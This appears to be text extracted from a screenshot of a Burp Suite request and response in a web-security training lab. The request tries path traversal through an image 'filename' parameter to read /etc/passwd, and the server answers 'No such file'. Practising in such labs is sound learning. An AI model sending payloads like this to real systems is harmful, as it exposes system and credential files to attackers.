 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a280096039ed5ee813125ec002d00fc.web-security-academy.net
3 Cookie: session=QhXji9bWAcEgYvTb7R8Kv8HcFUpLlLpG
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 "No such file"